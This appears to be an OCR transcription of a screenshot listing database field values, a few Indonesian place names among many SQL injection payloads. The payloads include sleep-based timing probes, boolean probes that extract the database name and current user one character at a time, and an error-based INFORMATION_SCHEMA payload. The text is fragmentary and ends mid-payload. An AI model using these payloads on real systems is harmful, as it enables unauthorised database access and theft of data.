
AND 'EXfJ' LIKE 'EXfJ
,
0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
,
Ampah%' AND 2*3*8=6*8 AND 'fost'!='fost%
,
Bajawa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),8,1))>100
AND 'EXfJ' LIKE 'EXfJ
,
Asad0'XOR(if(now()=sysdate(),sleep(25),0))XOR'Z
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),4,1))>93 AND
'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER()
AS NCHAR),0x20)),4,1))>98 AND 'yJXK' LIKE 'yJXK
,
Kijang Rejo
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),11,1))>108 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>104
AND 'EXfJ' LIKE 'EXfJ
,
Ampah%' AND 2*3*8=6*8 AND 'MeLu'!='MeLu%
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),4,1))>84 AND 'EXfJ' LIKE 'EXfJ
,
Ampah%' AND 64=64
AND 'jMqJ%'='jMqJ
,
Ampah%' OR (SELECT 9088 FROM(SELECT
COUNT(*),CONCAT(0x7170767a71,(SELECT
(ELT(9088=9088,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SjYw%'='SjYw
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS